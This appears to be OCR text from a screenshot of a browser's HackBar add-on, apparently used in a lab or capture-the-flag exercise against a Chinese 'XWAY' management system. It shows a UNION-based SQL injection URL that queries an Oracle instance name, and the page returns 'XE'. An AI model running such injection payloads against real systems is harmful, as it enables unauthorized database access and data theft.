 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
219.153.49.228:44812/new_list.php?id=1 union selec
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:44812/new_list.php?id=1 union select  (select instance_name from v$instance),'2' from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
XE
2